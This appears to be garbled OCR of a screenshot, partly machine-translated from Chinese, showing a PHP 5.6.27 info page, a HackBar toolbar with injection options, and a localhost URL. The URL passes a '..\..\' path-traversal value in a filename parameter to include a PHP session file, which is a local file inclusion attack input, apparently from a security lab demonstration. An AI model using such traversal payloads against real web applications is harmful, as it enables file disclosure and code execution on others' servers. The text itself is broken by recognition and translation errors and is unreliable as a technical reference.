 用户名| s：18： “
..\..\演示
PHP版本5.6.27
php
系统 Windows NT MSI 10.0内部版本18363（Windows 10）i586
建立日期 2016年10月14日10:15:39
编译器 MSVC11（Visual C ++ 2012）
建筑 x86
配置命令 cscript / nologo configure.js “ --enable-snapshot-build” “ --enable-debug-pack” “ --disable-zts” “ --
disable-isapi” “ --disable-nsapi” “ --without- mssql “” --without-pdo-mssql “” --without-
pi3web “” --with-pdo-oci = c：\ php-sdk \ oracle \ x86 \ instantclient_12_1 \ sdk，shared “” --with-
oci8 -12c = c：\ php-sdk \ oracle \ x86 \ instantclient_12_1 \ sdk，shared “” --with-enchant =
shared “” --enable-object-out-dir = .. / obj / “” --enable -com-dotnet =共享 “” --with-mcrypt =静态
“” --without-analyzer “” --with-pgo “
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/wjbh/include.php?filename=..\..\tmp/tmp/sess_bqinprh6e3g6ig12cak0j5f397
必火安全